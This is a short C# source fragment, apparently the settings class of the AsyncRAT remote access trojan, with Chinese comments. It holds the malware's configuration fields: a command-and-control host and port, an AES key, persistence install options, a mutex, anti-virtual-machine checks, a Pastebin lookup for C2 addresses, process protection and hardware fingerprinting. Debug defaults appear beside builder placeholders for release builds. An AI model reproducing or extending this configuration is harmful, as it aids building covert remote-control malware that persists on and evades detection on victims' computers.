 public static class Settings
{
//条件编译
#if DEBUG
public static string Ports = "6606"; //端口
public static string Hosts = "127.0.0.1"; //C2
public static string Version = "0.5.7B"; //版本号
public static string Install = "false"; //是否进行持久化操作
public static string InstallFolder = "AppData"; //安装文件夹
public static string InstallFile = "Test.exe"; //安装文件名
public static string Key = "NYAN CAT"; //aes key
public static string MTX = "%MTX%"; //互斥量名称
public static string Certificate = "%Certificate%"; //证书
public static string Serversignature = "%Serversignature%"; //签名
public static X509Certificate2 ServerCertificate;
public static string Anti = "false"; //是否运行反虚拟方法
public static Aes256 aes256 = new Aes256(Key);
public static string Pastebin = "null"; //从Pastebin.com读取C2服务器的配置信息
public static string BDOS = "false"; //是否保护进程
public static string Hwid = HwidGen.HWID(); //生成硬件标识
public static string Delay = "0"; //延迟
public static string Group = "Debug";
#else
public static string Ports = "%Ports%";
public static string Hosts = "%Hosts%";
public static string Version = "%Version%";
public static string Install = "%Install%";
public static string InstallFolder = "%Folder%";
public static string InstallFile = "%File%";
public static string Key = "%Key%";
public static string MTX = "%MTX%";
public static string Certificate = "%Certificate%";
public static string Serversignature = "%Serversignature%";
public static X509Certificate2 ServerCertificate;
public static string Anti = "%Anti%";
public static Aes256 aes256;
public static string Pastebin = "%Pastebin%";
public static string BDOS = "%BDOS%";
public static string Hwid = null;
public static string Delay = "%Delay%";
public static string Group = "%Group%";
#endif